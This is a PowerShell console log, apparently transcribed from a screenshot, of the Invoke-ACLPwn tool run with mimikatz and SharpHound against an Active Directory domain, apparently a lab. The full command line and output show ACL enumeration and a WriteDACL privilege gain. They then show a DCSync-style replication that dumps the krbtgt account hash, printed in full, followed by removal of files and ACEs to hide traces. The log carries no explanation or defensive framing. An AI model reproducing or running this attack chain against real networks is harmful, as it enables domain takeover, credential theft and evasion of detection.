 PS C:\Users\Attacker\Desktop\Invoke-ACLPwn-master> .\Invoke-ACLPwn.ps1 -mimiKatzLocation ..\mimikatz_trunk\x64\mimikatz.
exe -SharpHoundLocation ..\SharpHound2.exe
[*] Integrated login, using account 'Attacker'
[*] Checking if we can bind to AD...
[*] Succesfully bound to AD with supplied info.
[*] Finding primary DC...
[*] Found PDC 'ELS-DC01.ELS.local'
[*] Finding Naming context for Configururation and Schema stores partitions...
[*] Found configstore: CN=Configuration,DC=ELS,DC=local
[*] Found schemastore: CN=Schema,CN=Configuration,DC=ELS,DC=local
[*] Retrieving groupmembership for user Attacker...
[*] User 'Attacker' is member of 3 group(s)
[*] Getting schema classes...
[*] Found 1779 schema classes
[*] Getting extended rights from schema...
[*] Found 81 extended rights
[*] Running SharpHound v2.0.0...
[*] Found 488 ACLs
[+] Got WriteDACL permissions.
[*] Adding ourself as potential replication partner...
[+] Succesful! We can now start replicating some stuff, hold on...
[+] Got hash for 'krbtgt' account: 9892cb98f80d1eec7d33ba2f8f907955
[*] Removing files...
[*] Removing ACEs...
PS C:\Users\Attacker\Desktop\Invoke-ACLPwn-master>